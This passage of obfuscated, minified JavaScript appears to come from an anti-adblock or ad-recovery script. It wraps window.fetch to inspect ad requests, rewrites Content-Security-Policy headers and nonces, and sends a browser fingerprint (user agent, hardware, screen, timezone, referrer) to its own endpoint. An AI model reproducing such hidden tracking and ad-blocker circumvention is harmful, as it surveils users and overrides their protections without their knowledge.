X=y[Ax(0x64d)](g);if(X===L){if(g===z){g!==w-0x1&&(I=y[Ax(0xf77)](g+0x1));break;}if(X=y[Ax(0x64d)](++g),(0x0,b['Mi'])(L,X)){const D=g-0x1,M=(0x0,b['KJ'])(y,D);g=M-0x1,I+=(0x0,b['sR'])(y[Ax(0x7c0)](D+0x1,M));}else 0xd===X&&0xa===y[Ax(0x64d)](g+0x1)&&g++;}else I+=y[g];}return I;}function J(y){const AK=a2c;let w='',Y=!0x1;for(let z=0x0;z<y[AK(0xbc8)];z++){const I=y[AK(0x64d)](z);0x0!==I?I<=0x1f||0x7f===I?(w+='\x5c'+I[AK(0x6d0)](0x10),Y=!0x0):I===S||I===L||I===U||I===H||I===G||I===f?(w+='\x5c'+y[AK(0xe27)](z),Y=!0x1):(Y&&(0x0,b['tB'])(I)&&(w+='\x20'),w+=y[AK(0xe27)](z),Y=!0x1):w+='�';}return AK(0x429)+w+')';}},0x2495:(Q,x,K)=>{'use strict';const At=a2c;K['d'](x,{'j':()=>A});const {hasOwnProperty:b}=Object[At(0x86f)],S=function(){};function L(J){const Ai=At;return Ai(0xdcb)==typeof J?J:S;}function U(J,y){return function(w,Y,z){const Ab=a2c;w[Ab(0x433)]===y&&J[Ab(0xd2a)](this,w,Y,z);};}function H(J,y){const AS=At,w=y[AS(0x324)],Y=[];for(const z in w){if(!0x1===b[AS(0xd2a)](w,z))continue;let I=w[z];const g={'name':z,'type':!0x1,'nullable':!0x1};Array[AS(0x3a5)](I)||(I=[I]);for(const X of I)null===X?g[AS(0x7b0)]=!0x0:AS(0xe4e)==typeof X?g[AS(0x433)]=AS(0x486):Array[AS(0x3a5)](X)&&(g[AS(0x433)]=AS(0x7c5));g[AS(0x433)]&&Y[AS(0x6c1)](g);}return Y[AS(0xbc8)]?{'context':y[AS(0xbf7)],'fields':Y}:null;}function G(J,y){const AL=At,w=J[AL(0x4c8)][AL(0x3dc)](),Y=J[AL(0xb61)],z=AL(0xe4e)==typeof Y;return y&&w[AL(0xd05)](),function(I,g,X,D){const AU=AL;let M;z&&(M=g[Y],g[Y]=I);for(const T of w){const N=I[T[AU(0x640)]];if(!T[AU(0x7b0)]||N){if(AU(0x7c5)===T[AU(0x433)]){if(y?N[AU(0xce5)](D,!0x1):N[AU(0xeb6)](D,!0x1))return!0x0;}else{if(X(N))return!0x0;}}}z&&(g[Y]=M);};}function f({StyleSheet:J,Atrule:y,Rule:w,Block:Y,DeclarationList:z}){return{'Atrule':{'StyleSheet':J,'Atrule':y,'Rule':w,'Block':Y},'Rule':{'StyleSheet':J,'Atrule':y,'Rule':w,'Block':Y},'Declaration':{'StyleSheet':J,'Atrule':y,'Rule':w,'Block':Y,'DeclarationList':z}};}function A(J){const AG=At,y=function(T){const AH=a2c,N={};for(const C in T[AH(0x486)])if(b[AH(0xd2a)](T[AH(0x486)],C)){const k=T[AH(0x486)][C];if(!k[AH(0x324)])throw new Error(AH(0xa22)+C+AH(0xea0));N[C]=H(0x0,k);}return N;}(J),w={},Y={},z=Symbol(AG(0xa10)),I=Symbol(AG(0xcfb));for(const T in y)b[AG(0xd2a)](y,T)&&null!==y[T]&&(w[T]=G(y[T],!0x1),Y[T]=G(y[T],!0x0));const X=f(w),D=f(Y),M=function(N,C){const AA=AG;function k(R,v,Z){const Af=a2c,E=F[Af(0xd2a)](V,R,v,Z);return E===z||E!==I&&(!(!W[Af(0x710)](R[Af(0x433)])||!W[R[Af(0x433)]](R,V,k,B))||P[Af(0xd2a)](V,R,v,Z)===z);}let F=S,P=S,W=w,B=(R,v,Z,E)=>R||k(v,Z,E);const V={'break':z,'skip':I,'root':N,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(AA(0xdcb)==typeof C)F=C;else{if(C&&(F=L(C[AA(0xa1a)]),P=L(C[AA(0x930)]),C[AA(0xd05)]&&(W=Y),C[AA(0x3ee)])){if(X[AA(0x710)](C[AA(0x3ee)]))W=C[AA(0xd05)]?D[C[AA(0x3ee)]]:X[C[AA(0x3ee)]];else{if(!y[AA(0x710)](C[AA(0x3ee)]))throw new Error(AA(0x344)+C[AA(0x3ee)]+AA(0x216)+Object[AA(0xdb4)](y)[AA(0x550)]()[AA(0xe7f)](',\x20')+')');}F=U(F,C[AA(0x3ee)]),P=U(P,C[AA(0x3ee)]);}}if(F===S&&P===S)throw new Error(AA(0x261));k(N);};return M[AG(0x750)]=z,M[AG(0xfba)]=I,M[AG(0xc65)]=function(N,C){let k=null;return M(N,function(F,P,W){const AJ=a2c;if(C[AJ(0xd2a)](this,F,P,W))return k=F,z;}),k;},M[AG(0x2d8)]=function(N,C){let k=null;return M(N,{'reverse':!0x0,'enter'(F,P,W){const Ay=a2c;if(C[Ay(0xd2a)](this,F,P,W))return k=F,z;}}),k;},M[AG(0xe33)]=function(N,C){const k=[];return M(N,function(F,P,W){const Aw=a2c;C[Aw(0xd2a)](this,F,P,W)&&k[Aw(0x6c1)](F);}),k;},M;}}},c={};function O(Q){const AY=a2c;var r=c[Q];if(void 0x0!==r)return r[AY(0x78e)];var x=c[Q]={'exports':{}};return j[Q](x,x[AY(0x78e)],O),x[AY(0x78e)];}O['d']=(Q,r)=>{const Az=a2c;for(var x in r)O['o'](r,x)&&!O['o'](Q,x)&&Object[Az(0x2d7)](Q,x,{'enumerable':!0x0,'get':r[x]});},O['g']=(function(){const Al=a2c;if(Al(0xaa7)==typeof globalThis)return globalThis;try{return this||new Function(Al(0xe8a))();}catch(Q){if(Al(0xaa7)==typeof window)return window;}}()),O['o']=(Q,r)=>Object[AI(0x86f)][AI(0x710)][AI(0xd2a)](Q,r),O['r']=Q=>{const Ag=AI;Ag(0x71a)!=typeof Symbol&&Symbol[Ag(0x85c)]&&Object[Ag(0x2d7)](Q,Symbol[Ag(0x85c)],{'value':Ag(0x7eb)}),Object[Ag(0x2d7)](Q,Ag(0x884),{'value':!0x0});};var p={};((()=>{'use strict';const AR=AI;var j0=O(0x6f7),j1=O(0x23b5),j2=O(0x4c5),j3=O(0x18f7),j4=O(0x1d7d);async function j5(OT,ON){const An=a2c;try{const OC=An(0x2dd)[An(0x585)](Date[An(0x563)](),'_')[An(0x585)](j3['A'][An(0x348)](0x6,0xa));try{window[An(0xf23)]=window[An(0xf23)]||{},window[An(0xf23)][An(0x93f)]=window[An(0xf23)][An(0x93f)]||[],window[An(0xf23)][An(0x93f)][An(0x6c1)](()=>{const Aa=An;try{var Oh,Ok,Om,OF,Ou;const OP=null===(Oh=(Ok=window[Aa(0xf23)])[Aa(0x32e)])||void 0x0===Oh?void 0x0:Oh[Aa(0xd2a)](Ok);if(!OP)return;const Os=[];let OW=null,OB=0x0;function OV(Oo){const AX=Aa;try{var OZ,OE;return{'divId':null==Oo||null===(OZ=Oo[AX(0x638)])||void 0x0===OZ?void 0x0:OZ[AX(0xd2a)](Oo),'path':null==Oo||null===(OE=Oo[AX(0xa8e)])||void 0x0===OE?void 0x0:OE[AX(0xd2a)](Oo)};}catch(Od){return;}}function OR(){const AD=Aa;if(null!==OW)return;const Oo=Date[AD(0x563)](),OZ=Math[AD(0x6db)](0x0,0x7d0-(Oo-OB));OW=window[AD(0xbec)](async()=>{const AM=AD,OE=Os[AM(0x67b)](0x0,Os[AM(0xbc8)]);if(OW=null,OE[AM(0xbc8)]){OB=Date[AM(0x563)]();try{const Od=OE[AM(0xb1f)](Oq=>{const AT=AM;var p0,p1,p2,p3,p4,p5,p6,p7,p8;return{'run_id':OC,'domain':location[AT(0xc23)],'url':location[AT(0x1047)],'timestamp':new Date()[AT(0x3f3)](),'is_adblock':ON,'event_type':Oq[AT(0xfb6)],'client_ts':Oq['ts'],'slot_div_id':null===(p0=Oq[AT(0xf13)])||void 0x0===p0?void 0x0:p0[AT(0xcf4)],'slot_path':null===(p1=Oq[AT(0xf13)])||void 0x0===p1?void 0x0:p1[AT(0x368)],'is_empty':null!==(p2=Oq[AT(0x7d8)])&&void 0x0!==p2?p2:null,'size':null!=Oq[AT(0x606)]?((()=>{const AN=AT;try{return JSON[AN(0x83e)](Oq[AN(0x606)]);}catch(p9){return String(Oq[AN(0x606)]);}})()):null,'line_item_id':null!==(p3=Oq[AT(0x659)])&&void 0x0!==p3?p3:null,'creative_id':null!==(p4=Oq[AT(0xa98)])&&void 0x0!==p4?p4:null,'advertiser_id':null!==(p5=Oq[AT(0xbac)])&&void 0x0!==p5?p5:null,'service_name':null!==(p6=Oq[AT(0x9e0)])&&void 0x0!==p6?p6:null,'fetch_params':null!==(p7=Oq[AT(0x612)])&&void 0x0!==p7?p7:[],'gpt_fetch_slots':null!==(p8=Oq[AT(0x9d7)])&&void 0x0!==p8?p8:[]};});await j6(OT,AM(0x69f),Od);}catch(Oq){}}},OZ);}function Ov(Oo){const AC=Aa;try{Os[AC(0x6c1)](Oo),OR();}catch(OZ){}}if(ON){const Oo=window[Aa(0xf9c)];window[Aa(0xf9c)]=function(){const Ah=Aa;for(var OZ=arguments[Ah(0xbc8)],OE=new Array(OZ),Od=0x0;Od<OZ;Od++)OE[Od]=arguments[Od];const Oq=(0x0,j0['Xz'])(OE[0x0]);let p0=!0x1;try{if((0x0,j0['EW'])(Oq[Ah(0x1047)])){const p2=(0x0,j0['sH'])(Oq[Ah(0x1047)])[Ah(0xfc7)],p3=new URL(p2);p3&&Ah(0x388)===p3[Ah(0xad9)]&&(p0=!0x0);}else p0=Ah(0x388)===Oq[Ah(0xad9)];}catch(p4){j4['A'][Ah(0xac4)](Ah(0x5c3),Oq);}if(!p0)return Oo[Ah(0x4cb)](this,OE);const p1=(p5,p6)=>{const Ak=Ah;try{const p7=p5[Ak(0x387)](',')[Ak(0xb1f)](pc=>pc[Ak(0x722)]()),p8=p6[Ak(0x387)](',')[Ak(0xb1f)](pc=>pc[Ak(0x722)]()),p9=pc=>pc[Ak(0x387)]('/')[Ak(0x3dc)](0x1)[Ak(0xb1f)](pO=>parseInt(pO,0xa)),pj=pc=>'/'+pc[Ak(0xb1f)](pO=>pO<0x0||pO>=p7[Ak(0xbc8)]?'':p7[pO])[Ak(0xe7f)]('/')[Ak(0x759)](':',',');return p8[Ak(0xb1f)](p9)[Ak(0xb1f)](pj);}catch(pc){return[];}};return Oo[Ah(0x4cb)](this,OE)[Ah(0x632)](p5=>(p5[Ah(0x7a5)]()[Ah(0xdc6)]()[Ah(0x632)](p6=>{const Am=Ah;var p7,p8;Ov({'event_type':Am(0xeed),'ts':new Date()[Am(0x3f3)](),'fetchParams':[{'key':Am(0xe01),'value':Oq[Am(0x6d0)]()},{'key':Am(0xd3f),'value':(0x0,j0['EW'])(Oq[Am(0x1047)])?(0x0,j0['sH'])(Oq[Am(0x1047)])[Am(0xfc7)]:Oq[Am(0x6d0)]()},{'key':Am(0x697),'value':p5[Am(0x697)][Am(0x6d0)]()},{'key':Am(0xffc),'value':p6[Am(0x3dc)](0x0,0x3e8)}],'gptFetchSlots':p1(null!==(p7=Oq[Am(0x439)][Am(0x87c)](Am(0xef5)))&&void 0x0!==p7?p7:'',null!==(p8=Oq[Am(0x439)][Am(0x87c)](Am(0xab5)))&&void 0x0!==p8?p8:'')});}),p5),p5=>{const AF=Ah;var p6,p7;return Ov({'event_type':AF(0xeed),'ts':new Date()[AF(0x3f3)](),'fetchParams':[{'key':AF(0xe01),'value':Oq[AF(0x6d0)]()},{'key':AF(0xd3f),'value':(0x0,j0['EW'])(Oq[AF(0x1047)])?(0x0,j0['sH'])(Oq[AF(0x1047)])[AF(0xfc7)]:Oq[AF(0x6d0)]()},{'key':AF(0x697),'value':AF(0xac4)},{'key':AF(0xac4),'value':p5[AF(0x6d0)]()}],'gptFetchSlots':p1(null!==(p6=Oq[AF(0x439)][AF(0x87c)](AF(0xef5)))&&void 0x0!==p6?p6:'',null!==(p7=Oq[AF(0x439)][AF(0x87c)](AF(0xab5)))&&void 0x0!==p7?p7:'')}),Promise[AF(0x2a5)](p5);});};}null===(Om=OP[Aa(0x886)])||void 0x0===Om||Om[Aa(0xd2a)](OP,Aa(0x74b),OZ=>{const Au=Aa;try{Ov({'event_type':Au(0x74b),'ts':new Date()[Au(0x3f3)](),'slot':OV(null==OZ?void 0x0:OZ[Au(0xf13)]),'size':null==OZ?void 0x0:OZ[Au(0x606)],'serviceName':null==OZ?void 0x0:OZ[Au(0x9e0)]});}catch(OE){}}),null===(OF=OP[Aa(0x886)])||void 0x0===OF||OF[Aa(0xd2a)](OP,Aa(0xd7d),OZ=>{const AP=Aa;try{Ov({'event_type':AP(0xd7d),'ts':new Date()[AP(0x3f3)](),'slot':OV(null==OZ?void 0x0:OZ[AP(0xf13)]),'size':null==OZ?void 0x0:OZ[AP(0x606)],'lineItemId':null==OZ?void 0x0:OZ[AP(0x659)],'advertiserId':null==OZ?void 0x0:OZ[AP(0xbac)],'creativeId':null==OZ?void 0x0:OZ[AP(0xa98)],'serviceName':null==OZ?void 0x0:OZ[AP(0x9e0)]});}catch(OE){}}),null===(Ou=OP[Aa(0x886)])||void 0x0===Ou||Ou[Aa(0xd2a)](OP,Aa(0x299),OZ=>{const As=Aa;try{Ov({'event_type':As(0x299),'ts':new Date()[As(0x3f3)](),'slot':OV(null==OZ?void 0x0:OZ[As(0xf13)]),'isEmpty':null==OZ?void 0x0:OZ[As(0x7d8)],'size':null==OZ?void 0x0:OZ[As(0x606)],'lineItemId':null==OZ?void 0x0:OZ[As(0x659)],'creativeId':null==OZ?void 0x0:OZ[As(0xa98)],'serviceName':null==OZ?void 0x0:OZ[As(0x9e0)]});}catch(OE){}});}catch(OZ){}});}catch(Oh){}((async()=>{const AW=An;await j6(OT,AW(0x45a),{'run_id':OC,'type':AW(0xbd9),'domain':location[AW(0xc23)],'timestamp':new Date()[AW(0x3f3)](),'url':location[AW(0x1047)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':ON,'client':j7(),'admiral':[]});})());}catch(Ok){j4['A'][An(0xeda)](An(0x353),Ok);}}async function j6(OT,ON,OC){const AB=a2c;try{const Oh=j1['A'][AB(0xd28)]+AB(0xed8)[AB(0x585)](ON),Ok=(0x0,j0['Wq'])({'protectUrlContext':OT,'url':Oh,'kind':j0['MN'][AB(0x83d)],'endpoint':j1['A'][AB(0xd28)]});await fetch(Ok,{'method':AB(0x663),'headers':{'Content-Type':AB(0x3ae)},'body':JSON[AB(0x83e)](OC),'keepalive':!0x0});}catch(Om){}}function j7(){const AV=a2c;try{const OT=window[AV(0xa17)],ON=navigator;return{'user_agent':navigator[AV(0xbb5)],'language':navigator[AV(0x76f)],'languages':navigator[AV(0x5e7)],'platform':navigator[AV(0x704)],'hardware_concurrency':null==ON?void 0x0:ON[AV(0x922)],'device_memory':null==ON?void 0x0:ON[AV(0xc28)],'screen':{'width':screen[AV(0x6ea)],'height':screen[AV(0x546)],'pixel_ratio':window[AV(0xc2b)]},'viewport':OT?{'width':OT[AV(0x6ea)],'height':OT[AV(0x546)],'scale':OT[AV(0xe56)]}:void 0x0,'timezone':Intl[AV(0xc48)]()[AV(0xfa3)]()[AV(0xdd0)],'url':location[AV(0x1047)],'referrer':document[AV(0x871)]};}catch(OC){return{'user_agent':navigator[AV(0xbb5)]};}}var j8=O(0x1fae),j9=O(0x261a);const jj=OT=>j9['A'][AR(0x87c)]()[AR(0xf74)][AR(0xd2a)](OT[AR(0xf53)](),/\-[a-z]/g,ON=>ON[0x1][AR(0x574)]()),jc=OT=>j9['A'][AR(0x87c)]()[AR(0xf74)][AR(0xd2a)](OT,/[A-Z]/g,ON=>'-'[AR(0x585)](ON[AR(0xf53)]()));var jO=O(0x2125),jp=O(0x14a1),jQ=O(0x1974);class jr{static[AR(0x780)](OT){const Av=AR;return!!(OT&&OT instanceof Element)&&Av(0x37c)===window[Av(0xb3e)](OT)[Av(0xad0)];}static[AR(0xbcb)](OT){const Ao=AR;return!!(OT&&OT instanceof Element)&&Ao(0x6a2)===window[Ao(0xb3e)](OT)[Ao(0x8c4)];}static[AR(0xd17)](OT){const AZ=AR;if(!(OT&&OT instanceof Element))return!0x1;let ON=!0x1;const OC=j9['A'][AZ(0x87c)](window)[AZ(0x8df)][AZ(0x87c)][AZ(0xd2a)](OT)[AZ(0xad0)],Oh=window[AZ(0xb3e)](OT);return AZ(0x37c)===Oh[AZ(0xad0)]&&(j9['A'][AZ(0x87c)](window)[AZ(0x8df)][AZ(0x87c)][AZ(0xd2a)](OT)[AZ(0xad0)]=AZ(0xa02),AZ(0x37c)===Oh[AZ(0xad0)]&&(ON=!0x0)),''===OC?j9['A'][AZ(0x87c)](window)[AZ(0x8df)][AZ(0x87c)][AZ(0xd2a)](OT)[AZ(0x2f7)](AZ(0xad0)):j9['A'][AZ(0x87c)](window)[AZ(0x8df)][AZ(0x87c)][AZ(0xd2a)](OT)[AZ(0xad0)]=OC,ON;}static[AR(0xdaf)](OT){const Ae=AR;let ON=OT[Ae(0x9aa)];for(;ON;){if(this[Ae(0x780)](ON))return!0x0;ON=ON[Ae(0x9aa)];}return!0x1;}static async[AR(0xef8)](OT){const AE=AR;return OT instanceof HTMLIFrameElement?await this[AE(0x28e)](OT):OT instanceof Element&&this[AE(0x287)](OT);}static async[AR(0x28e)](OT){const Ad=AR,ON=new jx(OT);return await ON[Ad(0x53c)]();}static[AR(0x287)](OT){const Aq=AR;if(!OT||!document[Aq(0xfac)](OT))return!0x1;if(this[Aq(0xd17)](OT))return j4['A'][Aq(0xeda)](Aq(0xb2e)),!0x1;const ON=OT[Aq(0xa60)]();return!(ON['x']+window[Aq(0x380)]+ON[Aq(0x6ea)]<-0x1f4&&(j4['A'][Aq(0xeda)](Aq(0x235)),j4['A'][Aq(0xeda)](Aq(0x4da)[Aq(0x585)](ON['x'],Aq(0xe76))[Aq(0x585)](ON['y'],Aq(0x9b4))[Aq(0x585)](window[Aq(0x380)],Aq(0x1021))[Aq(0x585)](window[Aq(0x297)],Aq(0x7a9))[Aq(0x585)](ON[Aq(0x6ea)],Aq(0x6b0))[Aq(0x585)](ON[Aq(0x546)])),0x1));}static[AR(0x58e)](OT){const J1=AR;return(function(){const J0=a2c,ON=window[J0(0xb3e)](OT);return J0(0xdb0)===OT[J0(0x2b8)][J0(0xf53)]()||!(J0(0x887)!==OT[J0(0x2b8)][J0(0xf53)]()||!(OT[J0(0x23e)]||ON[J0(0xf25)]&&J0(0x37c)!==ON[J0(0xf25)]))||!(J0(0x566)!==OT[J0(0x2b8)][J0(0xf53)]()||!ON[J0(0xf25)]||J0(0x37c)===ON[J0(0xf25)])||'a'===OT[J0(0x2b8)][J0(0xf53)]();}())&&this[J1(0x53c)](OT);}static[AR(0x53c)](OT){const J2=AR,ON=window[J2(0xb3e)](OT);if(J2(0x37c)===ON[J2(0xad0)])return!0x1;if(J2(0xe2d)!==ON[J2(0x8c4)])return!0x1;if(parseFloat(ON[J2(0x4b4)])<0.2)return!0x1;if(OT[J2(0x1011)]<0xa||OT[J2(0xc8c)]<0xa)return!0x1;let OC=OT[J2(0xf0e)];for(;OC;){if(this[J2(0xd17)](OC))return!0x1;OC=OC[J2(0xf0e)];}return!0x0;}static async[AR(0x4a9)](OT){const J3=AR;for(const OC of Array[J3(0x20c)](OT[J3(0x2ea)](J3(0x887))))if(jr[J3(0x58e)](OC))return!0x0;for(const Oh of Array[J3(0x20c)](OT[J3(0x2ea)](J3(0xdb0))))if(jr[J3(0x58e)](Oh))return!0x0;for(const Ok of Array[J3(0x20c)](OT[J3(0x2ea)](J3(0x566))))if(jr[J3(0x58e)](Ok))return!0x0;for(const Om of Array[J3(0x20c)](OT[J3(0x2ea)]('a')))if(jr[J3(0x58e)](Om))return!0x0;const ON=[];for(const OF of Array[J3(0x20c)](OT[J3(0x2ea)](J3(0x956)))){const Ou=new jx(OF);ON[J3(0x6c1)](Ou[J3(0x53c)]());}return(await Promise[J3(0x626)](ON))[J3(0xf67)](OP=>!0x0===OP);}static[AR(0x340)](OT){const J4=AR;jx[J4(0xed6)](OT);}}class jx{constructor(OT){const J5=AR;this[J5(0x956)]=OT,(0x0,jO['A'])(this,J5(0x54a),void 0x0),(0x0,jO['A'])(this,J5(0x59f),!0x1),(0x0,jO['A'])(this,J5(0xee7),0x0);}[AR(0x53c)](){return(0x0,jQ['c'])(OT=>{const J6=a2c;if(!jr[J6(0x53c)](this[J6(0x956)]))return OT(!0x1);this[J6(0xee7)]&&window[J6(0xa86)](this[J6(0xee7)]),this[J6(0xee7)]=j9['A'][J6(0x87c)](window)[J6(0xdab)][J6(0xd2a)](window,()=>{const J7=J6;if(this[J7(0x59f)])return void window[J7(0xa86)](this[J7(0xee7)]);if(!this[J7(0x956)]||!j9['A'][J7(0x87c)]()[J7(0x815)][J7(0x87c)][J7(0xd2a)](this[J7(0x956)]))return window[J7(0xa86)](this[J7(0xee7)]),OT(!0x1);this[J7(0x54a)]=new MessageChannel(),this[J7(0x54a)][J7(0xe28)][J7(0xe74)]=OC=>{const J8=J7,Oh=j9['A'][J8(0x87c)]()[J8(0xeeb)][J8(0x87c)][J8(0xd2a)](OC);if(J8(0xe4e)==typeof Oh&&(0x0,jp['_'])(Oh)){this[J8(0x59f)]=!0x0;const Ok=(0x0,jp['ks'])(Oh);Ok===jx[J8(0xa03)]?OT(!0x0):Ok===jx[J8(0xbf9)]&&OT(!0x1);}};const ON=(0x0,jp['md'])(jx[J7(0x787)]);j9['A'][J7(0x87c)]()[J7(0x815)][J7(0x87c)][J7(0xd2a)](this[J7(0x956)])[J7(0x9ab)](ON,'*',[this[J7(0x54a)][J7(0x3a7)]]);},0xc8),j9['A'][J6(0x87c)](window)[J6(0xe5e)][J6(0xd2a)](window,()=>{const J9=J6;this[J9(0x59f)]||(window[J9(0xa86)](this[J9(0xee7)]),OT(!0x1));},0xbb8);});}[AR(0x957)](){const Jj=AR;this[Jj(0xee7)]&&window[Jj(0xa86)](this[Jj(0xee7)]),this[Jj(0x54a)][Jj(0xe28)][Jj(0xe74)]=null,this[Jj(0x54a)][Jj(0x3a7)][Jj(0xe74)]=null;}static[AR(0xed6)](OT){const Jc=AR;j9['A'][Jc(0x87c)](OT)[Jc(0xbca)][Jc(0xd2a)](OT,Jc(0x64c),async ON=>{const JO=Jc,OC=j9['A'][JO(0x87c)]()[JO(0xeeb)][JO(0x87c)][JO(0xd2a)](ON);if(JO(0xe4e)!=typeof OC||!(0x0,jp['_'])(OC))return;const Oh=(0x0,jp['ks'])(OC);if(Oh!==this[JO(0x787)]&&Oh!==this[JO(0x890)])return;const Ok=ON[JO(0x72f)][0x0];Ok[JO(0x9ab)]((0x0,jp['md'])(jx[JO(0x627)]));const Om=await jr[JO(0x4a9)](OT[JO(0x1f9)])?jx[JO(0xa03)]:jx[JO(0xbf9)];Ok[JO(0x9ab)]((0x0,jp['md'])(Om));});}}(0x0,jO['A'])(jx,AR(0x787),AR(0x89a)),(0x0,jO['A'])(jx,AR(0x890),AR(0x3c1)),(0x0,jO['A'])(jx,AR(0x627),AR(0xb42)),(0x0,jO['A'])(jx,AR(0xa03),AR(0xc62)),(0x0,jO['A'])(jx,AR(0xbf9),AR(0xf5d));var jK=O(0x1791),ji=O(0x848);function jb(OT){const Jp=AR,ON=Object[Jp(0xc07)](null),OC=OT[Jp(0x387)](';');for(const Ok of OC){var Oh;const Om=Ok[Jp(0x722)]();if(!Om)continue;const OF=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Jp(0x2a7)](Om);if(!OF||!OF[Jp(0x1015)])continue;const Ou=jS(OF[Jp(0x1015)][Jp(0x640)]),OP=(null!==(Oh=OF[Jp(0x1015)][Jp(0x78c)])&&void 0x0!==Oh?Oh:'')[Jp(0x722)]();if(!OP){ON[Ou]=[];continue;}const Os=OP[Jp(0x387)](/[\t\n\r\f ]+/),OW=[],OB=new Set();for(const OV of Os){const OR=OV[Jp(0x722)]();OR&&(OB[Jp(0x394)](OR)||(OB[Jp(0x5e8)](OR),OW[Jp(0x6c1)](OR)));}if(ON[Ou]){const Ov=ON[Ou],Oo=[],OZ=new Set();for(const OE of[...Ov,...OW])OZ[Jp(0x394)](OE)||(OZ[Jp(0x5e8)](OE),Oo[Jp(0x6c1)](OE));ON[Ou]=Oo;}else ON[Ou]=OW;}return{'directives':ON};}function jS(OT){const JQ=AR;return OT[JQ(0x722)]()[JQ(0xf53)]();}function jL(OT){const Jr=AR,ON=[];for(const [OC,Oh]of Object[Jr(0x946)](OT[Jr(0xf8b)])){const Ok=jS(OC);Oh&&0x0!==Oh[Jr(0xbc8)]?ON[Jr(0x6c1)](''[Jr(0x585)](Ok,'\x20')[Jr(0x585)](Oh[Jr(0xe7f)]('\x20'))):ON[Jr(0x6c1)](Ok);}return ON[Jr(0xe7f)](';\x20');}function jU(OT){const Jx=AR,ON=OT[Jx(0xf8b)][Jx(0x30b)]||OT[Jx(0xf8b)][Jx(0x494)];if(!ON||0x0===ON[Jx(0xbc8)])return null;for(const OC of ON){const Oh=OC[Jx(0x859)](/^["']?nonce-([^'"\s]+)["']?$/);if(Oh)return Oh[0x1];}return null;}function jH(OT,ON){const JK=AR,OC=ON[JK(0x859)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(OC&&(0x0,j0['Vp'])(OT)){let Oh=j1['A'][JK(0xd28)][JK(0x680)](/^https?:\/\//,'');return(0x0,ji['az'])(OT,j1['A'][JK(0xd28)])&&(Oh=/^\d+\./i[JK(0xb02)](Oh)?Oh[JK(0x680)](/^\d+\./,'*.'):'*.'+Oh),[Oh,j0['qF'],OT[JK(0x5a1)],(0x0,j0['rI'])(OC[0x1]),''][JK(0xe7f)]('/');}return ON[JK(0x859)](/^(?:https?:\/\/)?\*$/)?'*':ON;}function jG(OT,ON){const Jt=AR;if(!(0x0,j0['Vp'])(OT))throw new Error(Jt(0xf7f)[Jt(0x585)](OT));if(!ON||0x0===ON[Jt(0xbc8)])return;const OC=function(OF){const Ji=Jt;return OF[Ji(0x387)](',')[Ji(0xb1f)](Ou=>Ou[Ji(0x722)]())[Ji(0x84d)](Ou=>Ou[Ji(0xbc8)]>0x0)[Ji(0xb1f)](jb);}(ON);if(0x0===OC[Jt(0xbc8)])return;const Oh=OC[Jt(0xb1f)](OF=>function(Ou,OP){const Jb=Jt,Os={'directives':Object[Jb(0x9c8)](Object[Jb(0x946)](OP[Jb(0xf8b)])[Jb(0xb1f)](OW=>{let [OB,OV]=OW;const OR=function(Ov){const JU=a2c,Oo={'frame-ancestors':function(OZ){const JS=a2c;return(0x0,j0['Vp'])(Ou)&&Ou[JS(0xf64)]?[JS(0xbbd)+Ou[JS(0x5a1)]]:OZ[JS(0xb1f)](OE=>jH(Ou,OE));},'block-all-mixed-content':function(OZ){const JL=a2c;return j1['A'][JL(0xeda)]?null:[...OZ];},'report-uri':()=>null};return Oo[Ov]?Oo[Ov]:Ov[JU(0x6f9)](JU(0x996))?OZ=>(j1['A'][JU(0xeda)]?OZ[JU(0xb1f)](OE=>JU(0xa85)===OE?JU(0x366):OE):[...OZ])[JU(0xb1f)](OE=>jH(Ou,OE)):null;}(OB);return OR?[OB,OR(OV)]:[OB,[...OV]];})[Jb(0x84d)](OW=>{let [,OB]=OW;return null!=OB;}))};return 0x0===Object[Jb(0xdb4)](Os[Jb(0xf8b)])[Jb(0xbc8)]?null:Os;}(OT,OF))[Jt(0x84d)](OF=>null!=OF),Ok=Oh[Jt(0xb1f)](jU)[Jt(0xc65)](OF=>null!=OF),Om=function(OF){const JH=Jt;return OF[JH(0xb1f)](jL)[JH(0xe7f)](',\x20');}(Oh);return{'protectedHeader':Om,'scriptNonce':Ok};}var jf=O(0x190b);const jA=[],jJ={};function jy(OT,ON){const JG=AR;if(jA[JG(0x947)](ON))return;const OC=OT[JG(0x7ef)][JG(0x220)](OT,ON);if(OC){if(!OC[JG(0x359)])return;if(OC[JG(0x87c)]||OC[JG(0xa1d)])return;}try{if(ON[JG(0x859)](/^\d+$/))return;jJ[ON]=OT[ON],OT[JG(0x7ef)][JG(0x2d7)](OT,ON,{'get':function(){const Jf=JG,Oh=jJ[ON];if(void 0x0===Oh){const Ok=(0x0,jp['md'])(ON),Om=j9['A'][Jf(0x87c)](OT)[Jf(0x2e1)][Jf(0xd2a)](OT[Jf(0x1f9)],'#'+Ok);if(0x1===Om[Jf(0xbc8)])return Om[0x0];if(Om[Jf(0xbc8)]>0x1)return Om;}return Oh;},'set':function(Oh){return jJ[ON]=Oh;},'configurable':!0x0});}catch(Oh){return void j4['A'][JG(0xeda)](JG(0x225),Oh[JG(0x6d0)]());}jA[JG(0x6c1)](ON);}const jw=AR(0x101a)[AR(0x585)](AR(0xe6e),AR(0x335));var jY=O(0x19dd);function jz(OT,ON,OC,Oh,Ok){const JA=AR;return ON?ON[JA(0x387)]('\x20')[JA(0xb1f)](Om=>(0x0,j0['EW'])(Om)?Om:(0x0,j0['Wq'])({'protectUrlContext':OT,'url':Om,'kind':j0['MN'][JA(0x83d)],'baseUrl':OC,'endpoint':Oh||j1['A'][JA(0xd28)],'key':Ok||(0x0,jY['x'])()}))[JA(0xe7f)]('\x20'):ON;}function jl(OT){const JJ=AR;return OT?OT[JJ(0x387)]('\x20')[JJ(0xb1f)](ON=>(0x0,j0['EW'])(ON)?(0x0,j0['sH'])(ON)[JJ(0xfc7)]:ON)[JJ(0xe7f)]('\x20'):OT;}var jI=O(0xbc6);function jg(OT){const Jy=AR,ON=[],OC=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Oh;for(;null!==(Oh=OC[Jy(0x2a7)](OT));){const Ok=Oh[0x1][Jy(0x722)]();if(Ok[Jy(0x947)]('\x20')){const 